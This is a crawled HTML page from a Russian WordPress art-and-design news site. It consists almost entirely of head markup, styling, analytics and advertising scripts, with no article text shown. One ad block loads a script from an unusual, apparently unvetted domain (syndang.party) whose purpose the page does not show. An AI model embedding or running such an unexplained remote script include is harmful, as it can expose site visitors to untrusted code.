

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/1225
body_size: 42774
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"a14abbcf43","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"0cf5e09c14","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-1225 page-paged-1225 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
